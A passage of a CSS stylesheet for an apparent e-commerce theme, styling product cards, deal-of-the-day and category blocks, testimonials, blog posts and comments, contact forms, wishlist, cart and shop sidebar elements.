	color: #e8ebf2;
}

.exclusive--content--top .rating i:last-child,
.list-product-content .rating i:last-child,
.exclusive-item-three .rating i:last-child,
.sidebar-product-content .rating i:last-child {
	color: #e8ebf2;
}

.exclusive--content--top .old-price {
	font-size: 14px;
	color: #949494;
	width: 50%;
	text-align: right;
}

.exclusive--content--bottom {
	display: flex;
	align-items: flex-start;
	justify-content: space-between;
}

.exclusive--content--bottom h5 {
	margin-bottom: 0;
	font-size: 14px;
	font-weight: 500;
	line-height: 1.5;
	width: 75%;
}

.exclusive--content--bottom span {
	font-size: 14px;
	font-weight: 500;
}

.most-popular-viewed-item {
	background: #fff;
	box-shadow: 0px 5px 10px 0px rgba(47, 47, 47, 0.04);
	padding: 0px 0 25px;
	text-align: center;
}

.viewed-item-topp {
	padding: 0 25px 25px;
}

.viewed-item-bottom {
	margin-top: 25px;
	padding: 25px 25px 0;
	border-top: 1px solid #f1f0f0;
}

.viewed-item-bottom ul {
	display: flex;
	align-items: center;
	justify-content: space-between;
	flex-wrap: wrap;
}

.viewed-item-bottom ul li {
	font-size: 12px;
	font-weight: 500;
	display: block;
	line-height: 1;
	color: #909090;
}

.viewed-item-bottom .progress {
	display: -ms-flexbox;
	display: flex;
	height: 6px;
	overflow: hidden;
	font-size: .75rem;
	background-color: var(--theme-gray-background);
	border-radius: 4px;
	margin-top: 12px;
}

.viewed-item-bottom .progress-bar {
	border-radius: 4px;
}

.viewed-offer-time p {
	line-height: 1.4;
	font-weight: 500;
	color: #909090;
	margin-bottom: 15px;
	margin-top: 27px;
}

.viewed-offer-time p span {
	font-size: 16px;
	color: var(--theme-base);
}

.viewed-offer-time .coming-time {
	justify-content: center;
}

.viewed-offer-time .coming-time .time-count {
	margin: 0 3px 0px;
	padding: 9px 10px;
	font-size: 9px;
	width: 47px;
}

.viewed-offer-time .time-count span {
	font-size: 14px;
}

.slick-slide .most--popular--item--thumb img {
	display: inline-block;
}


.popular-active .slick-arrow {
	display: flex;
	align-items: center;
	justify-content: center;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	width: 44px;
	color: #9b9b9b;
	border: none;
	left: -100px;
	height: 42px;
	line-height: 42px;
	background-color: #fff;
	box-shadow: 0px 5px 10px 0px rgba(47, 47, 47, 0.04);
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	z-index: 1;
}

.popular-active .slick-next {
	right: -100px;
	left: auto;
}

.popular-active .slick-arrow:hover {
	color: var(--theme-base);
}

.exclusive-item-two {
	border: 1px solid #ececec;
}

.exclusive-item-thumb .sd-meta,
.most--popular--item--thumb .sd-meta {
	top: 20px;
	right: 20px;
	left: auto;
}

.exclusive-item-thumb .discount {
	top: 20px;
	left: 20px;
	background: var(--theme-base);
}

.exclusive-item-two .exclusive-item-thumb {
	border: none;
	margin-bottom: 0;
	overflow: hidden;
}

.exclusive-item-two .exclusive-item-content {
	padding: 30px 20px 25px;
	position: relative;
}

.exclusive-item-two .exclusive-item-content::before {
	content: "";
	position: absolute;
	left: 0px;
	right: 0px;
	top: 0;
	background: #ececec;
	height: 1px;
}

.exclusive-item-thumb .to-cart {
	position: absolute;
	left: 20px;
	right: 20px;
	bottom: -40px;
	text-align: center;
	background: #3a3a3a;
	color: #fff;
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 600;
	padding: 12px 20px 7px;
}

.exclusive-item-thumb .to-cart i {
	font-size: 12px;
	margin-left: 5px;
}

.exclusive-item-thumb .to-cart:hover {
	color: #fff;
}

.exclusive-item-two:hover .exclusive-item-thumb .to-cart {
	bottom: 0;
}

.exclusive-item-two .tag {
	width: 50%;
}

.exclusive-item-two .tag a {
	font-size: 12px;
	text-transform: uppercase;
	font-weight: 500;
	color: #7d7d7d;
}

.exclusive-item-two .exclusive--content--top .old-price {
	font-size: 12px;
	color: #7d7d7d;
	font-weight: 500;
}

.exclusive-item-two .exclusive--content--bottom h5 {
	font-size: 16px;
	font-weight: 500;
}


.exclusive-item-two .exclusive--content--bottom span,
.exclusive-item-three .new-price,
.exclusive-item-three .old-price {
	font-size: 15px;
	font-weight: 400;
}

.exclusive-item-two:hover .exclusive-item-thumb img {
	transition: .3s linear;
}

.exclusive-item-two:hover .exclusive-item-thumb img.has-overlay-thumb {
	opacity: 0;
}

.exclusive-item-three .exclusive-item-thumb {
	border: none;
	margin-bottom: 25px;
}

.exclusive-item-three .exclusive-item-thumb img {
	border-radius: 4px;
}

.exclusive-item-three .action {
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	opacity: 0;
}

.exclusive-item-three:hover .action {
	opacity: 1;
	bottom: 0;
}

.exclusive-item-three .action li {
	margin: 0 7.5px;
	display: flex;
	align-items: center;
	justify-content: center;
	position: relative;
	line-height: 42px;
	font-size: 20px;
	width: 56px;
	height: 42px;
	border-radius: 4px;
	background-color: rgb(255, 255, 255);
	box-shadow: 0px 1px 7px 0px rgba(117, 114, 114, 0.18);
	color: #2b2b2b;
}

.exclusive-item-three .action li a {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
}

.exclusive-item-three .action li i {}

.exclusive-item-three .action li:hover {
	background: var(--theme-primary);
	color: #fff;
}

.exclusive-item-three .exclusive-item-content h5 {
	font-size: 18px;
	margin-bottom: 15px;
}

.exclusive-item-three .old-price {
	margin-right: 10px;
}

.exclusive-item-three .exclusive--item--price {
	margin-bottom: 3px;
}

/* 9. Deal of the day */
.deal-of-the-day .custom-col-4 {
	-ms-flex: 0 0 35.7%;
	flex: 0 0 35.7%;
	max-width: 35.7%;
	position: relative;
	width: 100%;
	padding-left: 15px;
	padding-right: 15px;
}

.deal-of-the-day .custom-col-8 {
	-ms-flex: 0 0 64.3%;
	flex: 0 0 64.3%;
	max-width: 64.3%;
	position: relative;
	width: 100%;
	padding-left: 15px;
	padding-right: 15px;
}

.deal-day-top {
	display: flex;
	align-items: center;
	justify-content: space-between;
	border-bottom: 1px solid var(--theme-gray);
	padding-bottom: 15px;
	margin-bottom: 26px;
}

.deal-day-title .title {
	margin-bottom: 0;
	font-size: 22px;
	text-transform: uppercase;
}

.view-all-deal a {
	font-size: 16px;
	font-weight: 600;
}

.view-all-deal a i {
	margin-right: 5px;
}

.deal-of-the-day .most-popular-viewed-item {
	padding: 20px 0 25px;
}

/* 10. Best category */
.best-cat-border {
	border-bottom: 1px solid var(--theme-gray);
}

.best-cat-list {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -14px;
	margin-left: -14px;
	justify-content: center;
}

.best-cat-item {
	-ms-flex: 0 0 20%;
	flex: 0 0 20%;
	max-width: 20%;
	position: relative;
	width: 100%;
	padding-left: 14px;
	padding-right: 14px;
	text-align: center;
	margin-bottom: 50px;
}

.best-cat-thumb img {
	border-radius: 50%;
}

.best-cat-content {
	background: #fff;
	position: relative;
	z-index: 1;
	padding-top: 20px;
}

.best-cat-thumb+.best-cat-content {
	margin-top: -45px;
}

.best-cat-content h5 {
	font-size: 16px;
	text-transform: uppercase;
	font-weight: 600;
	margin-bottom: 4px;
}

.best-cat-content span {
	display: block;
	font-weight: 500;
	font-size: 14px;
}

.bs-cat-area .deal-of-day-banner img {
	width: 100%;
}

.bs-cat-box {
	background: #fff;
	border: 1px solid var(--theme-gray);
	display: flex;
	align-items: center;
	padding: 24px 25px;
	position: relative;
	margin-bottom: 27px;
}

.bs-cat-box .view-all {
	position: absolute;
	right: 25px;
	bottom: 20px;
	font-weight: 600;
	text-decoration: underline;
}

.bs-cat-box .bs-cat-thumb {
	width: 43%;
	margin-right: 24px;
}

.bs-cat-box .bs-cat-list {
	flex-grow: 1;
}

.bs-cat-box .bs-cat-list ul li {
	margin-bottom: 4px;
}

.bs-cat-box .bs-cat-list ul li.title {
	font-size: 18px;
	font-weight: 700;
	color: #2b2b2b;
	margin-bottom: 11px;
}

.bs-cat-box .bs-cat-list ul li a {
	font-size: 12px;
	color: #686464;
	display: inline-block;
}

.bs-cat-box .bs-cat-list ul li a:hover {
	padding-left: 3px;
}

/* 11. List product */
.list-product-top {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding-bottom: 10px;
	border-bottom: 1px solid var(--theme-gray);
	margin-bottom: 40px;
}

.list-product-top .title {
	font-size: 22px;
	margin-bottom: 0;
	width: 70%;
}

.list-product-top .view-all {
	font-size: 16px;
	font-weight: 600;
}

.list-product-item {
	border: 1px solid #ececec;
	display: flex;
	align-items: center;
	padding: 20px 10px;
	position: relative;
	transition: .3s linear;
	background: #fff;
}

.list-product-thumb {
	width: 36%;
	margin-right: 25px;
	position: relative;
}

.list-product-thumb::after {
	content: "";
	border-right: 0px solid var(--theme-gray);
	position: absolute;
	right: -3px;
	top: 50%;
	transform: translateY(-50%);
	height: 100px;
	border-radius: 50%;
}

.list-product-content {
	flex-grow: 1;
}

.list-product-content h6 {
	font-size: 16px;
	margin-bottom: 7px;
}

.list-product-content p {
	margin-bottom: 7px;
}

.list-product-item:hover {
	border-color: var(--theme-black);
}

.list-product-item span.sd-meta {
	right: auto;
	left: 10px;
	top: 10px;
}

.woocommerce .list-product-thumb img,
.list-product-thumb img {
	max-width: 100px;
}

/* 12. Testimonial */
.testimonial-item {
	border: 1px solid var(--theme-gray);
	box-shadow: 0px 1px 16px 0px rgba(117, 114, 114, 0.07);
	padding: 35px 25px;
	position: relative;
	transform: scale(.9);
	transition: .4s linear;
	opacity: .8;
	z-index: 1;
}

.slick-slide .testi-avatar-img img {
	border-radius: 50%;
	display: inline-block;
}

.testi-avatar-info h5 {
	margin-bottom: 5px;
}

.testi-avatar-info span {
	display: block;
	font-size: 14px;
	font-weight: 500;
	margin-bottom: 15px;
}

.testi-avatar-info strong {
	font-weight: 500;
	color: #686464;
}

.testi-avatar-info .rating {
	font-size: 10px;
	color: var(--theme-base);
	margin-bottom: 20px;
}

.testi-content p {
	margin-bottom: 0;
	color: #686464;
	font-style: italic;
	line-height: 26px;
}

.testimonial-item::after {
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	margin: 0 auto;
	width: 137px;
	height: 115px;
	bottom: 55px;
	z-index: -1;
}

.testimonial-active .slick-current.slick-active.slick-center .testimonial-item {
	transform: scale(1);
	opacity: 1;
}

.testimonial-active .slick-dots {
	display: flex;
	align-items: center;
	justify-content: center;
	margin-top: 45px;
	line-height: 1;
}

.testimonial-active .slick-dots li {
	line-height: 0;
	margin: 0 4.5px;
}

.testimonial-active .slick-dots li button {
	border: 1px solid #cacaca;
	text-indent: -99999px;
	padding: 0;
	background: transparent;
	height: 11px;
	width: 11px;
	border-radius: 50%;
	line-height: 1;
	cursor: pointer;
	transition: .3s linear;
}

.testimonial-active .slick-dots li.slick-active button {
	border-color: var(--theme-primary);
}

/* 13. About-area */
.about-content {
	padding-left: 25px;
}

.about-content>.title {
	font-size: 26px;
	text-transform: uppercase;
	margin-bottom: 22px;
}

.our-mission-wrap .title {
	font-size: 20px;
	color: var(--theme-primary);
	margin-bottom: 0;
	padding-bottom: 20px;
	border-bottom: 1px solid var(--theme-gray);
}

.our-mission-list {
	display: flex;
	flex-wrap: wrap;
}

.mission-box {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding-right: 35px;
	border-right: 1px solid var(--theme-gray);
	margin-right: 35px;
	margin-top: 35px;
}

.mission-box:last-child {
	margin-right: 0;
	padding-right: 0;
	border: none;
}

.mission-icon {
	font-size: 40px;
	color: #b3c1cf;
	margin-right: 15px;
}

.mission-count h2 {
	font-size: 30px;
	line-height: 1;
	margin-bottom: 0;
}

.mission-count>span {
	display: block;
	font-size: 14px;
	font-weight: 500;
	color: #828282;
}

.our-mission-wrap {
	margin-top: 37px;
}

.about-img img {
	width: 100%;
	border-radius: 4px;
	box-shadow: 0px 1px 16px 0px rgba(94, 94, 94, 0.21);
}

/* 14. Blog */
.blog-post-content h4 {
	font-size: 22px;
	margin-bottom: 7px;
}

.blog-post-meta ul {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	margin-bottom: 15px;
}

.blog-post-meta ul li {
	display: block;
	margin-right: 20px;
	font-size: 12px;
	text-transform: uppercase;
	color: #a3a3a3;
	font-weight: 500;
	letter-spacing: 1px;
}

.blog-post-meta ul li:last-child {
	margin-right: 0;
}

.blog-post-meta ul li i {
	margin-right: 5px;
}

.blog-post-meta ul li a {
	font-size: 12px;
	text-transform: uppercase;
	color: #a3a3a3;
	font-weight: 500;
	letter-spacing: 1px;
}

.blog-post-content p {
	margin-bottom: 20px;
	padding: 0 20px;
}

.blog-post-content .read-more {
	display: inline-block;
}

.blog-post-content {
	padding: 30px;
	-webkit-box-shadow: 0 10px 60px 0 rgb(0 0 0 / 5%);
	box-shadow: 0 10px 60px 0 rgb(0 0 0 / 5%);
	background-color: #fff;
}

.blog-post-content .read-more {
	display: inline-block;
	font-size: 14px;
	font-weight: 500;
	color: var(--theme-black);
	text-decoration: underline;
	line-height: 1;
}

.s-blog-post-item .blog-thumb {
	position: relative;
	display: block;
}

.s-blog-post-item .blog-thumb img {
	border-radius: 0;
}

.s-blog-post-item .blog-overlay-tag {
	position: relative;
	margin: 0;
	padding: 0;
}

.s-blog-post-item .blog-overlay-tag a {
	display: inline-block;
	background: var(--theme-primary);
	color: #fff;
	font-size: 12px;
	border-radius: 4px;
	padding: 4px 13px;
	margin-right: 5px;
	margin-bottom: 5px;
}

.s-blog-post-item h4 {
	margin-bottom: 20px;
    text-transform: uppercase;
    font-size: 28px;
}

.nmb-30 .blog-post-item {
    margin-bottom: 30px;
}

.s-blog-post-item p {
	margin-bottom: 20px;
	padding: 0;
}

.s-blog-post-bottom {
	display: flex;
	align-items: center;
	justify-content: space-between;
	flex-wrap: wrap;
}

.s-blog-post-item .read-more {
	font-size: 14px;
	font-weight: 500;
	text-decoration: none;
}

.nt-sticky-label {
	padding: 6px 10px;
	background: var(--theme-primary);
	display: inline-block;
	position: absolute;
	top: 0;
	right: 15px;
	color: #fff;
	text-transform: uppercase;
	font-size: 12px;
}

.nt-sticky-label i {
	margin-right: 5px;
}

.s-blog-post-item .blog-post-meta>div {
	margin-bottom: 0;
	justify-content: flex-end;
}

.s-blog-post-item .blog-post-meta>div {
	display: block;
	margin-right: 15px;
	font-size: 14px;
	text-transform: capitalize;
	color: #929191;
	font-weight: 400;
	padding-right: 15px;
	letter-spacing: 0;
	position: relative;
	margin-bottom: 10px;
}

.s-blog-post-item .blog-post-meta>div::after {
	content: "/";
	position: absolute;
	right: -3px;
	top: 1px;
}

.s-blog-post-item .blog-post-meta>div:last-child::after {
	display: none;
}

.s-blog-post-item .blog-post-meta>div:last-child {
	margin-right: 0;
	padding-right: 0;
}

.s-blog-post-item .blog-post-meta>div a {
	font-size: 14px;
	text-transform: capitalize;
	color: #929191;
	font-weight: 400;
	letter-spacing: 0;
}

.s-blog-post-item .blog-post-meta>div i {
	margin-right: 5px;
	color: #929191;
	font-size: 12px;
}

.blog-post-item {
	margin-bottom: 60px;
}

.swiper-slide .blog-post-item {
	margin-bottom: 0px;
}

.blog-area .blog-post-item {
	margin-bottom: 30px;
}


.sidebar-search-form {
	position: relative;
}

.blog-sidebar-title h5 {
	text-transform: uppercase;
	font-size: 16px;
	margin-bottom: 0;
}

.sidebar-about-img img {
	width: 100%;
}

.sidebar-about-wrap p {
	margin-bottom: 15px;
}

.blog-cat-list ul li {
	display: block;
	font-size: 14px;
	color: #868686;
	padding-bottom: 15px;
	margin-bottom: 15px;
	border-bottom: 1px dashed #dadada;
}

.blog-cat-list ul li:last-child {
	margin-bottom: 0;
}

.blog-cat-list ul li a {
	color: #868686;
	width: 93%;
}

.blog-rc-post ul li {
	display: flex;
	align-items: center;
	margin-bottom: 20px;
}

.blog-rc-post ul li:last-child {
	margin-bottom: 0;
}

.rc-post-thumb {
	margin-right: 15px;
}

.rc-post-content h5 {
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 400;
	line-height: 24px;
	margin-bottom: 3px;
}

.rc-post-content span {
	display: block;
	color: #929191;
	font-style: italic;
}

.sidebar-newsletter {
	position: relative;
}

.sidebar-newsletter input {
	width: 100%;
	border: none;
	border-bottom: 1px dashed #dadada;
	padding: 0 0 10px 0;
	font-size: 14px;
}

.sidebar-newsletter button {
	position: absolute;
	border: none;
	padding: 0 0 10px 0;
	background: transparent;
	color: #393939;
	font-size: 16px;
	line-height: 1;
	top: 0;
	right: 0;
}

.blog-sidebar-tag ul {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
}

.blog-sidebar-tag ul li {
	margin-right: 8px;
	margin-top: 8px;
}

.blog-sidebar-tag ul li a {
    display: block;
    background-color: var(--theme-gray-background);
    color: #7d7d7d;
    padding: 5px 10px;
    font-size: 12px;
}

.blog-sidebar-tag ul li a:hover {
	color: #fff;
	background: var(--theme-primary);
    border-radius: 4px;
}

.classic-blog-post .blog-thumb {
	width: 500px;
	margin-bottom: 0;
}

.classic-blog-post .blog-post-content {
	width: 465px;
	background: #fff;
	border: 1px solid rgb(235, 235, 235);
	box-shadow: 0px 13px 13px 0px rgba(122, 122, 122, 0.05);
	margin-left: auto;
	margin-top: -40%;
	position: relative;
	z-index: 1;
	padding: 40px 35px 35px;
}

.classic-blog-post.s-blog-post-item .blog-overlay-tag {
	position: unset;
	display: flex;
	align-items: center;
	left: 0;
	top: 0;
	z-index: 1;
	margin-bottom: 20px;
}

.classic-blog-post .blog-post-content h4 {
	font-size: 26px;
	margin-bottom: 12px;
	text-transform: capitalize;
	line-height: 1.4;
}

.classic-blog-post .blog-post-meta ul {
	margin-bottom: 10px;
	justify-content: flex-start;
}

.classic-blog-post .s-blog-post-bottom {
	border-top: 1px dashed #dadada;
	padding-top: 25px;
}

.classic-blog-post .blog-post-content .read-more {
	width: 50%;
	margin-bottom: 0;
}

.classic-blog-post .blog-post-content .read-more i {
	font-size: 11px;
	margin-left: 3px;
	color: var(--theme-primary);
}

.classic-blog-share>a {
	font-size: 16px;
	color: #a7a6a6;
	line-height: 1;
}

.classic-blog-share>a+a {
	margin-left: 12px;
}

.classic-blog-share>a:hover {
	color: var(--theme-primary);
}

.classic-blog-post .blog-post-content p {
	margin-bottom: 30px;
}

.classic-blog-post {
	padding-bottom: 50px;
	margin-bottom: 50px;
}

.classic-blog-post:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border: none;
}

.blog-details-wrap .blog-post-meta ul {
	margin-bottom: 3px;
	justify-content: flex-start;
}

.blog-details-wrap .blog-post-meta>div,
.blog-details-wrap .blog-post-meta div i,
.blog-bottom-meta ul li i {
	color: var(--theme-primary);
}

.blog-details-wrap .blog-post-content p {
	margin-bottom: 15px;
	padding: 0;
}

.nt-theme-content blockquote .quote-icon {
	margin-right: 25px;
}

.nt-theme-content blockquote {
	margin: 30px 0 30px;
	font-size: 18px;
	color: var(--theme-black);
	font-weight: 500;
	line-height: 1.9;
}

.nt-theme-content blockquote p {
	margin: 0;
}

.details-img-wrap {
	display: flex;
	align-items: center;
}

.details-img-wrap img {
	width: 100%;
}

.details-img-wrap .details-img-col:first-child {
	margin-right: 30px;
}

.details-img-wrap {
	display: flex;
	align-items: center;
	margin: 30px 0;
}

.blog-bottom-meta ul {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
}

.blog-bottom-meta ul li {
	margin-right: 20px;
}

.blog-bottom-meta ul li:last-child {
	margin-right: 0;
}

.blog-bottom-meta ul li i {
	margin-right: 5px;
}

.blog-bottom-meta ul li,
.blog-bottom-meta ul li a {
	color: #868686;
}

.blog-details-wrap {
	margin-bottom: 0px;
	padding-bottom: 0;
	border: none;
}

.blog-details-wrap .s-blog-post-bottom {
	padding-top: 25px;
	border-top: 1px dashed #dadada;
	margin-top: 30px;
}

.avatar-post {
    display: flex;
    align-items: center;
    background-color: var(--theme-gray-background);
    padding: 35px 60px 35px 30px;
    align-content: center;
    flex-wrap: nowrap;
    flex-direction: row;
}

.post-avatar-img {
	margin-right: 25px;
}

.post-avatar-img img {
	border-radius: 4px;
}

.post-avatar-content h5 {
	font-size: 20px;
	margin-bottom: 10px;
    text-transform: capitalize;
}

.post-avatar-content p {
	margin-bottom: 15px;
}

.post-avatar-social ul {
	display: flex;
	align-items: center;
}

.post-avatar-social ul li+li {
	margin-left: 8px;
}

.post-avatar-social ul li a {
	display: block;
	height: 32px;
	width: 32px;
	text-align: center;
	line-height: 32px;
	background: #fff;
	border-radius: 50%;
	font-size: 12px;
	color: var(--theme-primary);
}

.post-avatar-social ul li a:hover {
	background: var(--theme-primary);
	color: #fff;
}

.b-details-inner-title {
	font-size: 20px;
	text-transform: uppercase;
}

.blog-comment ul li {
	display: block;
	padding-bottom: 30px;
	border-bottom: 1px dashed #dadada;
	overflow: hidden;
	margin-bottom: 30px;
}

.blog-comment ul li .single-comment {
	display: flex;
	align-items: center;
}

.comment-avatar-img {
	margin-right: 25px;
}

.comment-avatar-info {
	overflow: hidden;
	margin-bottom: 10px;
}

.comment-avatar-info h5 {
	font-size: 18px;
	margin-bottom: 0;
	display: inline-block;
}

.comment-avatar-info h5 span {
	font-size: 12px;
	color: #7d7d7d;
	margin-left: 10px;
	font-weight: 500;
}

.comment-reply-link {
	color: #343434;
	font-size: 14px;
	font-weight: 600;
	text-transform: uppercase;
}

.comment-text p {
	margin-bottom: 0;
	padding-right: 100px;
}

.blog-comment ul li.comment-reply {
	margin-left: 80px;
}

.blog-comment ul li:last-child {
	margin-bottom: 0;
}

.comment-form textarea {
	width: 100%;
	padding: 20px 20px;
	margin-bottom: 20px;
	height: 160px;
	transition: .3s;
	font-size: 14px;
	color: #7d7d7d;
}

.comment-form input:not(.btn):not([type=checkbox]) {
	width: 100%;
	padding: 12px 20px;
	margin-bottom: 20px;
	color: #7d7d7d;
	transition: .3s;
	font-size: 14px;
}

.comment-form input:not(.btn)::placeholder,
.comment-form textarea::placeholder {
	color: #a7a7a7;
}

.comment-form .btn {
	background: var(--theme-primary);
	padding: 19px 47px 19px 47px;
}

.comment-check-box input {
	width: auto;
	margin: 0;
}

.comment-check-box label {
	font-size: 14px;
	color: #7d7d7d;
	margin: 0;
	user-select: none;
}

.comment-check-box {
	display: flex;
	align-items: flex-start;
}

/* 15. Contact */
.contact-wrap-padding {
	padding: 0 73px;
}

.contact-info-box {
	background: #fff;
	border: 1px solid var(--theme-gray);
	box-shadow: 0px 1px 16px 0px rgba(117, 114, 114, 0.07);
	padding: 40px;
	transition: .4s linear;
}

.contact-info-box:hover {
	box-shadow: none;
}

.contact-box-icon {
	width: 72px;
	height: 72px;
	text-align: center;
	line-height: 72px;
	margin: 0 auto 20px;
	font-size: 34px;
	background: var(--theme-primary);
	border-radius: 50%;
	color: #fff;
	position: relative;
}

.contact-box-icon::before {
	content: "";
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	width: 80px;
	height: 80px;
	border: 1px solid #ececec;
	border-radius: 50%;
}

.contact-info-content h5 {
	font-size: 20px;
	margin-bottom: 10px;
}

.contact-info-content p {
	margin-bottom: 0;
	line-height: 26px;
}

.contact-title p {
	line-height: 26px;
	margin-bottom: 0;
	color: #696868;
	margin-top: 25px;
}

.contact-form .row {
	margin-right: -10px;
	margin-left: -10px;
}

.contact-form .row [class*="col-"] {
	padding-left: 10px;
	padding-right: 10px;
}

.contact-form .form-grp {
	position: relative;
	margin-bottom: 20px;
}

.contact-form .form-grp input,
.contact-form textarea {
	width: 100%;
	background: #fff;
	border: 1px solid var(--theme-gray);
	padding: 17px 18px;
	border-radius: 4px;
	padding-right: 40px;
}

.contact-form .form-grp input::placeholder,
.contact-form textarea::placeholder {
	color: #a7a7a7;
	font-size: 14px;
}

.contact-form .form-grp i {
	position: absolute;
	right: 20px;
	top: 19px;
	font-size: 13px;
	color: #a7a7a7;
}

.contact-form textarea {
	height: 200px;
	max-height: 200px;
}

.contact-form [type=submit] {
	background: var(--theme-primary);
	padding: 20px 50px;
	margin-top: 25px;
}

.contact-form [type=submit]:hover {
	background: #222;
}

.contact-map img {
	width: 100%;
	box-shadow: 0px 1px 8px 0px rgba(86, 86, 86, 0.06);
}

/* 16. Wishlist */
.wishlist-area .table thead th {
	vertical-align: bottom;
	border-bottom: 1px solid #b6b6b6;
	font-size: 13px;
	font-weight: 500;
	text-transform: uppercase;
	color: var(--theme-black);
	padding: 22px 15px;
	border-top: 1px solid #b6b6b6;
}

.wishlist-area .table td, .wishlist-area .table th {
	padding: 25px 15px;
	vertical-align: middle;
	border-top: none;
	border-bottom: 1px solid #dcdcdc;
}

.wishlist-area tbody .product-thumbnail a.wishlist-remove {
	color: #7f7e7e;
	font-size: 16px;
	margin-right: 15px;
}

.wishlist-area tbody .product-name h4 {
	font-size: 18px;
	font-weight: 600;
	margin-bottom: 5px;
}

.wishlist-area tbody .product-name p {
	line-height: 26px;
	margin-bottom: 10px;
}

.wishlist-area tbody .product-name span {
	font-size: 12px;
	color: #666666;
	position: relative;
}

.wishlist-area tbody .product-name span::before {
	content: "";
	display: inline-block;
	height: 5px;
	width: 5px;
	margin-right: 10px;
	background: #505050;
}

.wishlist-area tbody .product-price {
	font-size: 16px;
	color: #9e9e9e;
}

.wishlist-area tbody .cart-plus-minus input {
	width: 100%;
	padding: 0px 20px;
	text-align: center;
	font-size: 14px;
	border-radius: 0;
	border: none;
	color: #464545;
}

.wishlist-area tbody .qtybutton {
	width: auto;
	color: #9e9e9e;
	height: auto;
	line-height: normal;
}

.wishlist-area tbody .cart-plus {
	width: 80px;
	position: relative;
	margin-right: 0;
}

.wishlist-area tbody .product-stock-status span,
.wishlist-area tbody .product-subtotal span {
	font-size: 16px;
	font-weight: 600;
}

.wishlist-area tbody .product-add-to-cart span {
	display: block;
	font-size: 12px;
	color: #898989;
	margin-bottom: 5px;
}

.wishlist-area tbody .product-add-to-cart .btn,
.order-complete-content .btn,
.my-account-content .form-grp-btn .btn {
	background: var(--theme-primary);
}

.wishlist-area tbody .product-add-to-cart .btn:hover,
.order-complete-content .btn:hover,
.my-account-content .form-grp-btn .btn:hover {
	background: #222;
}

.cart-plus {
	width: 110px;
	position: relative;
	margin-right: 20px;
}

.cart-plus-minus {
	position: relative;
}

.cart-plus-minus input {
	width: 100%;
	padding: 11px 30px;
	text-align: center;
	font-size: 16px;
	border-radius: 0;
	border: 2px solid var(--theme-gray);
}

.qtybutton {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	left: 0px;
	font-size: 20px;
	cursor: pointer;
	user-select: none;
	font-weight: normal;
	width: 35px;
	text-align: center;
	height: 50px;
	line-height: 50px;
	z-index: 2;
}

.dec.qtybutton {
	font-size: 28px;
}

.inc.qtybutton {
	right: 0px;
	left: auto;
}

/* 17. Shop-cart */
.shop-cart-area .table td:first-child {
	border-left: 1px solid #dcdcdc;
}

.shop-cart-area .table td:last-child {
	border-right: 1px solid #dcdcdc;
}

.shop-cart-area .table thead th:first-child {
	border-left: 1px solid #b6b6b6;
}

.shop-cart-area .table thead th:last-child {
	border-right: 1px solid #b6b6b6;
}

.shop-cart-area .table td.product-thumbnail {
	padding-right: 0;
}

.cart-coupon form {
	display: flex;
	align-items: center;
}

.cart-coupon form input {
	width: 200px;
	border: 1px solid #dcdcdc;
	padding: 14px 20px;
	min-height: 50px;
	font-size: 13px;
}

.cart-coupon form input::placeholder {
	font-size: 13px;
	color: #a6a6a6;
}

.cart-coupon form button,
.shop-cart-widget form button {
	background: var(--theme-primary);
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
	min-height: 50px;
	margin-left: -1px;
}

.continue-shopping {
	text-align: right;
}

.continue-shopping .btn {
	color: #565656;
	background: transparent;
	border: 1px solid #d4d4d4;
}

.continue-shopping .btn:hover {
	color: #fff;
	background: var(--theme-primary);
	border-color: var(--theme-primary);
}

.shop-cart-widget {
	background-image: url(../bg/cart_sidebar_bg.png);
	background-position: center;
	background-size: cover;
	padding: 51px 25px 61px;
}

.shop-cart-widget .title {
	text-transform: uppercase;
	border-bottom: 1px dashed #cfcfcf;
	padding-bottom: 15px;
	margin-bottom: 35px;
}

.shop-cart-widget form ul li {
	display: flex;
	align-items: flex-start;
	margin-bottom: 20px;
}

.shop-cart-widget form ul li:last-child {
	margin-bottom: 0;
}

.shop-cart-widget form ul li,
.shop-cart-widget .custom-control-label {
	font-size: 14px;
	font-weight: 500;
	text-transform: uppercase;
	color: #2b2b2b;
}

.shop-cart-widget form ul li>span {
	width: 46%;
}

.shop-cart-widget .custom-control {
	margin-bottom: 10px;
}

.shop-cart-widget .custom-checkbox .custom-control-label::before {
	border-radius: 0;
	box-shadow: none;
	top: 2px;
	background-color: transparent;
	border: 2px solid #bcbcbc;
}

.shop-cart-widget .custom-control-label::after {
	top: 2px;
}

.shop-cart-widget .custom-control-input:checked~.custom-control-label::before {
	color: #fff;
	border-color: var(--theme-primary);
	background-color: transparent;
}

.shop-cart-widget .custom-control:last-child {
	margin-bottom: 0;
}

.shop-cart-widget .custom-control-input:focus:not(:checked)~.custom-control-label::before {
	border-color: #bcbcbc;
}

.shop-cart-widget form ul .cart-total-amount {
	margin-top: 25px;
	padding-top: 25px;
	border-top: 1px dashed #cfcfcf;
}

.shop-cart-widget form ul .cart-total-amount .amount {
	font-size: 18px;
}

.shop-cart-widget form button {
	border-radius: 4px;
	margin-top: 35px;
	width: 100%;
}

/* 18. Shop */
.shop-sidebar {
	margin-right: 25px;
}

.shop-widget {
	background: #fff;
	padding: 0 10px;
}

.shop-widget-title {
	margin-bottom: 12px;
	position: relative;
}

